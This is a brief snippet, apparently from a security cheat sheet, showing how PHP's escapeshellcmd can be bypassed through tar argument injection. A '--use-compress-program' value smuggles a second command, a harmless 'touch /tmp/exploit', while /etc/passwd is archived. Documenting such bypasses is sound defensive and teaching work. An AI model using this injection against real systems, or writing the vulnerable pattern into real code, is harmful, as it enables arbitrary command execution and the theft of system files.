 TAR
Compress some_file into /tmp/sth.
$command = '-cf /tmp/sth /some_file';
system(escapeshellcmd('tar '.$command));
Create empty /tmp/exploit file.
$command = "--use-compress-program='touch /tmp/exploit' -cf /tmp/passwd /etc/passwd";
system(escapeshellcmd('tar '.$command));